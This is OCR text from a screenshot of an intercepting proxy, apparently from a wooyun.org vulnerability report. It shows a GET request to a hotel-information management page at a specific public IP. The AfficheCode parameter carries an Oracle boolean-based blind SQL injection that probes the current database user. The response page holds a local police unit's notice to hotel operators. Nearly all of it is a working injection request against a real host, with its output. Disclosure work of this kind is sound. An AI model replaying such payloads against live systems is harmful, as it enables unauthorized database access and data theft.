 Raw Params Headers Hex
GET
/hotelinfo/affichemanage/afficheupdate.aspx?AfficheCode=-1'%20
OR%20length(SYS_CONTEXT('USERENV','CURRENT_USER'))=6%20AND%200
00490%3d000490%20--%20 HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://218.92.102.170:9090/
Cookie: ASP.NET_SessionId=gwbqozuptmxjjc55t02gs4br
Host: 218.92.102.170:9090
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63
Safari/537.36
Accept: */*
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render ViewState
style="background-color:White; margin:0px; padding:0px;"
colspan="3">
<textarea name="txtContent"
rows="2" cols="20" readonly="readonly" id="txtContent"
class="txt_100"
style="height:200px;">&lt;P&gt;广大旅馆业主：新春佳节将至
请广大旅馆从业人员认真履行职责，执行&amp;#8220;四实&a
mp;#8221;的标准</textarea>
</td>
<td
class="ys_table_20">&nbsp;</td>
</tr>
<tr style="height:5px;"></tr>
<tr>
<td
class="ys_table_10">联系人：</td>
<td class="ys_table_30left link"
style="border:solid 1px #B5B8C8; background-color:White;">
<span
id="lblLinkman">市局治安支队</span>
</td>
<td
class="ys_table_10">联系电话：</td>
<td class="ys_table_30left link"
style="border:solid 1px #B5B8C8; background-color:White;">
? < + > Type a search term matches
www.wooyun.org